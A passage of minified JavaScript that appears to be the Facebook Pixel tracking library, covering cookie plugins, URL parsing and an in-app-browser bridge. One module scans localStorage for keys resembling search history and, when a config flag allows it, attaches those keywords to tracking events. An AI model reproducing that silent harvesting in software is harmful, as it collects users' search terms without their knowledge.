* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this 